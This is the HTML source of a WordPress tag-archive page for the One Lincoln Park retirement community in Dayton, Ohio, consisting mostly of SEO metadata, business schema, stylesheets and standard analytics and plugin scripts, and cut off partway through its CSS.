

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lincolnparkseniors.com/blog/tag/downsizing/
body_size: 17614
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage">
<head><style>img.lazy{min-height:1px}</style><link href="https://lincolnparkseniors.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='noindex, follow' />
<meta name="generator" content="Total WordPress Theme v5.3">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Downsizing Archives - One Lincoln Park</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Downsizing Archives - One Lincoln Park" />
	<meta property="og:url" content="https://lincolnparkseniors.com/blog/tag/downsizing/" />
	<meta property="og:site_name" content="One Lincoln Park" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lincolnparkseniors.com/blog/tag/downsizing/","url":"https://lincolnparkseniors.com/blog/tag/downsizing/","name":"Downsizing Archives - One Lincoln Park","isPartOf":{"@id":"https://lincolnparkseniors.com/#website"},"primaryImageOfPage":{"@id":"https://lincolnparkseniors.com/blog/tag/downsizing/#primaryimage"},"image":{"@id":"https://lincolnparkseniors.com/blog/tag/downsizing/#primaryimage"},"thumbnailUrl":"https://lincolnparkseniors.com/wp-content/uploads/2021/11/Blog-9-FeaturedImage.jpeg","breadcrumb":{"@id":"https://lincolnparkseniors.com/blog/tag/downsizing/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lincolnparkseniors.com/blog/tag/downsizing/#primaryimage","url":"https://lincolnparkseniors.com/wp-content/uploads/2021/11/Blog-9-FeaturedImage.jpeg","contentUrl":"https://lincolnparkseniors.com/wp-content/uploads/2021/11/Blog-9-FeaturedImage.jpeg","width":1200,"height":700,"caption":"a man smiling for the camera"},{"@type":"BreadcrumbList","@id":"https://lincolnparkseniors.com/blog/tag/downsizing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lincolnparkseniors.com/"},{"@type":"ListItem","position":2,"name":"Downsizing"}]},{"@type":"WebSite","@id":"https://lincolnparkseniors.com/#website","url":"https://lincolnparkseniors.com/","name":"One Lincoln Park","description":"Premier Retirement Living","publisher":{"@id":"https://lincolnparkseniors.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lincolnparkseniors.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lincolnparkseniors.com/#organization","name":"One Lincoln Park","url":"https://lincolnparkseniors.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lincolnparkseniors.com/#/schema/logo/image/","url":"https://lincolnparkseniors.com/wp-content/uploads/2021/10/logo_black.png","contentUrl":"https://lincolnparkseniors.com/wp-content/uploads/2021/10/logo_black.png","width":760,"height":154,"caption":"One Lincoln Park"},"image":{"@id":"https://lincolnparkseniors.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One Lincoln Park &raquo; Feed" href="https://lincolnparkseniors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Lincoln Park &raquo; Downsizing Tag Feed" href="https://lincolnparkseniors.com/blog/tag/downsizing/feed/" />
<link rel="stylesheet" href="https://lincolnparkseniors.com/wp-content/cache/minify/2e11b.css" media="all" />







<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://lincolnparkseniors.com/wp-content/cache/minify/2855a.css" media="all" />

<link rel='stylesheet' id='simple-job-board-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.10.7' media='all' />
<link rel="stylesheet" href="https://lincolnparkseniors.com/wp-content/cache/minify/4b448.css" media="all" />




<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#000f3a;--spsig-text:#f9fafb;--spsig-font-size:0.875rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;}
</style>
<link rel="stylesheet" href="https://lincolnparkseniors.com/wp-content/cache/minify/580ea.css" media="all" />

<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-ubuntu-css' href='//fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-maven-pro-css' href='//fonts.googleapis.com/css2?family=Maven+Pro:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel="stylesheet" href="https://lincolnparkseniors.com/wp-content/cache/minify/2b532.css" media="all" />

<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://lincolnparkseniors.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.3' media='only screen and (max-width:1493px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://lincolnparkseniors.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.3' media='only screen and (min-width:1494px)' />
<link rel="stylesheet" href="https://lincolnparkseniors.com/wp-content/cache/minify/fb4b7.css" media="all" />





<script src="https://lincolnparkseniors.com/wp-content/cache/minify/818c0.js"></script>




<script></script><link rel="https://api.w.org/" href="https://lincolnparkseniors.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lincolnparkseniors.com/wp-json/wp/v2/tags/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lincolnparkseniors.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 3: GTM - 1st Part -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMDRL5K');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: GTM - 2nd Part -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMDRL5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Google Search Console -->
<meta name="google-site-verification" content="wTQlihSWoia4xmmW4vm-Ow4adihUo2m7nr6jzUC11o4" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Local Business - Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "One Lincoln Park",
  "image": "https://lincolnparkseniors.com/wp-content/uploads/2024/10/OLP-H1-4.png",
  "@id": "",
  "url": "https://lincolnparkseniors.com/",
  "telephone": "(937) 298-0594",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "590 Isaac Prugh Way",
    "addressLocality": "Dayton",
    "addressRegion": "OH",
    "postalCode": "45429",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 39.69848824638391,
    "longitude": -84.15995372883593
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/LincolnParkSeniors/",
    "https://www.instagram.com/one.lincoln.park/"
  ] 
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 18: Schema - Organization -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "One Lincoln Park",
  "url": "https://lincolnparkseniors.com/",
  "logo": "https://lincolnparkseniors.com/wp-content/uploads/2021/10/logo@2x.png",
  "sameAs": [
    "https://www.facebook.com/LincolnParkSeniors/",
    "https://www.instagram.com/one.lincoln.park/"
  ]
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 26: Floating Buttons -->
<span class="floating-btns"><a href="/contact/"><i class="ticon ticon-calendar"></i> Schedule a Visit</a> &nbsp; &nbsp;  <a href="tel:9372980594"><i class="ticon ticon-phone"></i> Call Us </a></span>
<style>
.floating-btns {
  display:block;
  position: fixed;
  right: 80px;
  bottom: 28px;
  z-index: 999;
}
	
	.floating-btns a {	
	background-color: #d69f44;
  border: 1px solid #d69f44;
  color: white !important;
  padding: 10px 24px;
  cursor: pointer;
  display: inline-block;
  border-radius: 25px;
}

@media (max-width: 768px){
	.floating-btns {
		right: 0;
		bottom: 1rem;
	}
.floating-btns a{
  padding: 8px;
}
}
</style>
<!-- /end HFCM by 99 Robots -->

            <style type="text/css">
                
            /* SJB Fonts */
                                .sjb-page {
                        font-family: "Roboto", sans-serif;
                    }
            
                /* Job Filters Background Color */
                .sjb-page .sjb-filters
                {
                    background-color: #f2f2f2;
                }
                                                    
                /* Listing & Detail Page Title Color */
                .sjb-page .list-data .v1 .job-info h4 a , 
                .sjb-page .list-data .v2 .job-info h4 a              
                {
                    color: #3b3a3c;
                }                
                                                    
                /* Job Detail Page Headings */
                .sjb-page .sjb-detail .list-data .v1 h3,
                .sjb-page .sjb-detail .list-data .v2 h3,
                .sjb-page .sjb-detail .list-data ul li::before,
                .sjb-page .sjb-detail .list-data .v1 .job-detail h3,
                .sjb-page .sjb-detail .list-data .v2 .job-detail h3,
                .sjb-page .sjb-archive-page .job-title,
                .sjb-page .job-features h3
                {
                    color: #daaa45; 
                }
                                                    
                /* Fontawesome Icon Color */
                .sjb-page .list-data .v1 .job-type i,
                .sjb-page .list-data .v1 .job-location i,
                .sjb-page .list-data .v1 .job-date i,
                .sjb-page .list-data .v2 .job-type i,
                .sjb-page .list-data .v2 .job-location i,
                .sjb-page .list-data .v2 .job-date i,
                .sjb-page .sjb-detail .list-data .v2 .job-features .sjb-title-value h4 i,
                .sjb-listing .list-data .v2 .job-features .sjb-title-value h4 i
                {
                    color: #3b3a3c;
                }

                /* Fontawesome Text Color */
                .sjb-page .list-data .v1 .job-type,
                .sjb-page .list-data .v1 .job-location,
                .sjb-page .list-data .v1 .job-date,
                .sjb-page .list-data .v2 .job-type,
                .sjb-page .list-data .v2 .job-location,
                .sjb-page .list-data .v2 .job-date
                {
                    color: #daaa45;
                }
                                                    
                /* Job Filters-> All Buttons Background Color */
                .sjb-page .btn-primary,
                .sjb-page .btn-primary:hover,
                .sjb-page .btn-primary:active:hover,
                .sjb-page .btn-primary:active:focus,
                .sjb-page .sjb-detail .jobpost-form .file div,                
                .sjb-page .sjb-detail .jobpost-form .file:hover div
                {
                    background-color: #daaa45 !important;
                    color: #fff !important;
                }
                
                .sjb-page .sjb-listing a.sjb_view_more_btn,
                .sjb-page .sjb-listing a.sjb_view_less_btn
                {
                    
                    color: #daaa45 !important;
                }

                /* Pagination Text Color */
                /* Pagination Background Color */                
                .sjb-page .pagination li.list-item span.current,
                .sjb-page .pagination li.list-item a:hover, 
                .sjb-page .pagination li.list-item span.current:hover
                {
                    background: #daaa45;
                    border-color: #daaa45;                    
                    color: #fff;
                }
                                                    
            </style>        
            <link rel="icon" href="https://lincolnparkseniors.com/wp-content/uploads/2021/10/SiteIcon.png" sizes="32x32"><link rel="shortcut icon" href="https://lincolnparkseniors.com/wp-content/uploads/2021/10/SiteIcon.png"><link rel="apple-touch-icon" href="https://lincolnparkseniors.com/wp-content/uploads/2021/10/SiteIcon.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://lincolnparkseniors.com/wp-content/uploads/2021/10/SiteIcon.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://lincolnparkseniors.com/wp-content/uploads/2021/10/SiteIcon.png" sizes="120x120"><link rel="apple-touch-icon" href="https://lincolnparkseniors.com/wp-content/uploads/2021/10/SiteIcon.png" sizes="114x114"><link rel="preload" href="https://lincolnparkseniors.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><script data-cfasync="false"> var dFlipLocation = "https://lincolnparkseniors.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"dearflip-"};</script><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			a span{pointer-events:none}/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{background-color:#daaa45}/* Menu button*/.menu-item-74 a{background-color:#daaa45 !important;color:#fff !important;border-radius:30px;padding:0 20px !important}.menu-item-74:hover a,.menu-item-74:hover{color:#fff !important;background-color:#000000 !important;border-radius:30px}#menu-item-74 a span{pointer-events:none}/*Remove Link Underline*/a{text-decoration:none !important}/* hide topbar text on mobile*/@media only screen and (max-width:959px){#top-button{display:none}}#top-bar-content .top-bar-item{display:inline;margin-bottom:20px !important}.wpex-mt-10{margin-top:10px;margin-bottom:10px}/*center logo in mobile*/@media only screen and (max-width:959px){#site-header #site-logo{float:none;display:block;text-align:center;width:100%;max-width:none}#site-logo-inner{display:block}#site-header #site-logo img{/*display:block;*/float:none}.ticon-phone:before{content:"\f095"}{pointer-events:none}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading{color:#daaa45}.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.wp-block-search .wp-block-search__button,.wp-block-file a.wp-block-file__button,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider 